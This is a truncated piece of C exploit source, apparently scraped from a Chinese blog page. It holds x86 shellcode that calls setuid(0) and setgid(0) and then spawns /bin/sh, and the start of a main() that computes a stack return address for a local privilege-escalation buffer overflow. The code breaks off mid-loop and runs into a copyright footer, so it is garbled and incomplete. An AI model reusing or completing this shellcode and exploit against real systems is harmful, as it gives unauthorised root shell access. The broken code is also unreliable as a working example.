
#define SIZE   272

unsigned char shellcode[] =

	"\x31\xdb\x89\xd8\xb0\x17\xcd\x80\x31\xdb\x89\xd8"

	"\xb0\x2e\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68"

	"\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"

	"\xd2\xb0\x0b\xcd\x80" ;

int main()

{

	int i;

	char out[SIZE];

	char *own[] = { shellcode, 0x0 };

	int *hztty = (int *)(out);

	int ret = 0xbffffffa - strlen(BIN) - strlen(shellcode);

	for (i=0 ; i
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END